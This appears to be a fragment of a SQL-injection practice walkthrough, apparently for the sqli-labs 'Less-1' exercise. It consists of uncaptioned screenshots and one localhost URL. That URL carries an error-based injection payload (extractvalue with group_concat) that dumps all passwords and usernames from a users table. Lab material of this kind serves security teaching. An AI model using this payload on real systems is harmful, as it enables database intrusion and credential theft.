 http://127.0.0.1/SQL/Less-1/?id=1' and 1=extractvalue(1,concat(1,(select group_concat(password,'||',username) from users))) %23